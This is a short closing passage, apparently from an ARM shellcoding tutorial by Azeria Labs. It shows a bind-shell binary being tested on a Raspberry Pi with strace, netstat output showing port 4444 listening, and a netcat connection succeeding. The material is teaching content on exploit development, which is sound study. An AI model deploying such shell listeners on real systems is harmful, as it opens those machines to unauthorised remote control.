

save result  $\rightarrow$  mov r4, r0



#### TEST YOUR BIND SHELL

Terminal 1:

pi@raspberrypi:~\$ strace -e execve,socket,bind,listen,accept,dup2 ./bind

Terminal 2: pi@raspberrypi:~ \$ netstat -tlpn Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name tcp 0 0 0.0.0.0:22 0.0.0.0:\* LISTEN tcp 0 0 0.0.0.0:4444 0.0.0.0:\* LISTEN 1058/bind\_test pi@raspberrypi:~ \$ netcat -nv 0.0.0.0 4444

Connection to 0.0.0.0 4444 port [tcp/\*] succeeded!

# THE END.

More resources at [https://azeria-labs.com](https://azeria-labs.com/) Twitter: @Fox0x01

